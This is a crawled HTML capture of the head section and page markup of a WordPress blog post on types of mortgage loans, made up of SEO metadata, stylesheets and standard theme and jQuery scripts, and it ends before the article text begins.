

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://westernhomes.org/different-types-mortgage-loans/
body_size: 16383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://westernhomes.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Different Types of Mortgage Loans - Western Homes</title>
	<link rel="canonical" href="http://westernhomes.org/different-types-mortgage-loans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Different Types of Mortgage Loans - Western Homes" />
	<meta property="og:description" content="&#8220;No Doc&#8221; Loan A feature in either a fixed or adjustable rate mortgage, no documentation loans offer a streamlined application process that requires fewer documents. Although the lender may not need such documentation as direct verification of employment, you&#8217;re judged largely on credit history, which must be excellent, and the &#8230;" />
	<meta property="og:url" content="http://westernhomes.org/different-types-mortgage-loans/" />
	<meta property="og:site_name" content="Western Homes" />
	<meta property="article:published_time" content="2017-01-04T18:00:22+00:00" />
	<meta property="article:modified_time" content="2017-03-24T18:06:20+00:00" />
	<meta property="og:image" content="http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="submit" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="submit" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://westernhomes.org/different-types-mortgage-loans/","url":"http://westernhomes.org/different-types-mortgage-loans/","name":"Different Types of Mortgage Loans - Western Homes","isPartOf":{"@id":"http://westernhomes.org/#website"},"primaryImageOfPage":{"@id":"http://westernhomes.org/different-types-mortgage-loans/#primaryimage"},"image":{"@id":"http://westernhomes.org/different-types-mortgage-loans/#primaryimage"},"thumbnailUrl":"http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3.jpg","datePublished":"2017-01-04T18:00:22+00:00","dateModified":"2017-03-24T18:06:20+00:00","author":{"@id":"http://westernhomes.org/#/schema/person/d0957a02e639402549ba6fe6654df27d"},"breadcrumb":{"@id":"http://westernhomes.org/different-types-mortgage-loans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://westernhomes.org/different-types-mortgage-loans/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://westernhomes.org/different-types-mortgage-loans/#primaryimage","url":"http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3.jpg","contentUrl":"http://westernhomes.org/wp-content/uploads/2017/03/mortgage-3.jpg","width":1024,"height":853},{"@type":"BreadcrumbList","@id":"http://westernhomes.org/different-types-mortgage-loans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://westernhomes.org/"},{"@type":"ListItem","position":2,"name":"Different Types of Mortgage Loans"}]},{"@type":"WebSite","@id":"http://westernhomes.org/#website","url":"http://westernhomes.org/","name":"Western Homes","description":"Tips on Home Design, Home Buying and More","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://westernhomes.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://westernhomes.org/#/schema/person/d0957a02e639402549ba6fe6654df27d","name":"submit","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://westernhomes.org/#/schema/person/image/","url":"http://2.gravatar.com/avatar/592404798991ccda74fc4b48c49e00bd?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/592404798991ccda74fc4b48c49e00bd?s=96&d=mm&r=g","caption":"submit"},"url":"http://westernhomes.org/author/submit/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Western Homes &raquo; Feed" href="http://westernhomes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Homes &raquo; Comments Feed" href="http://westernhomes.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/westernhomes.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://westernhomes.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apss-font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='http://westernhomes.org/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css' href='http://westernhomes.org/wp-content/plugins/simple-responsive-slider/assets/css/responsiveslides.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='http://westernhomes.org/wp-content/themes/pinboard/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css' href='http://westernhomes.org/wp-content/themes/pinboard-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://westernhomes.org/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://westernhomes.org/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type="text/javascript" src="http://westernhomes.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-content/plugins/simple-responsive-slider/assets/js/responsiveslides.min.js?ver=6.6.4" id="responsiveslides-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js" id="ios-orientationchange-fix-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-content/themes/pinboard/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="http://westernhomes.org/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="http://westernhomes.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://westernhomes.org/wp-json/wp/v2/posts/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://westernhomes.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='http://westernhomes.org/?p=147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://westernhomes.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwesternhomes.org%2Fdifferent-types-mortgage-loans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://westernhomes.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwesternhomes.org%2Fdifferent-types-mortgage-loans%2F&#038;format=xml" />
	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(function() {
			$(".rslides").responsiveSlides({
			  auto: true,             // Boolean: Animate automatically, true or false
			  speed: 500,            // Integer: Speed of the transition, in milliseconds
			  timeout: 4000,          // Integer: Time between slide transitions, in milliseconds
			  pager: false,           // Boolean: Show pager, true or false
			  nav: false,             // Boolean: Show navigation, true or false
			  random: false,          // Boolean: Randomize the order of the slides, true or false
			  pause: false,           // Boolean: Pause on hover, true or false
			  pauseControls: false,    // Boolean: Pause when hovering controls, true or false
			  prevText: "Back",   // String: Text for the "previous" button
			  nextText: "Next",       // String: Text for the "next" button
			  maxwidth: "1140",           // Integer: Max-width of the slideshow, in pixels
			  navContainer: "",       // Selector: Where controls should be appended to, default is after the 'ul'
			  manualControls: "",     // Selector: Declare custom pager navigation
			  namespace: "rslides",   // String: Change the default namespace used
			  before: function(){},   // Function: Before callback
			  after: function(){}     // Function: After callback
			});
		});
	 });
	</script>
	<script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
																																						#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#401a06;
		}
				.widget-title {
			color:#401a06;
		}
				.widget-area a {
			color:#7c281b;
		}
						.widget-title {
    margin: 0px;
    font-family: "Oswald",sans-serif;
    font-size: 20px;
    font-weight: 300;
    letter-spacing: 1px;
border-bottom: 3px solid #401A06;  
}.rslides_container {
    margin-bottom: 0px;
    position: relative;
    float: left;
    width: 100%;
margin:auto;
}
</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#333;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://westernhomes.org/wp-content/uploads/2015/11/img20.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="post-template-default single single-post postid-147 single-format-standard custom-background">

	<div id="wrapper2">			<div class="rslides_container"><ul class="rslides"><li><a href="http://westernhomes.org/" title="" ><img src="http://westernhomes.org/wp-content/uploads/2015/11/western-homes-logo1.png" alt="western-homes-logo" /></a></li></ul></div>		<header id="header">

			<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
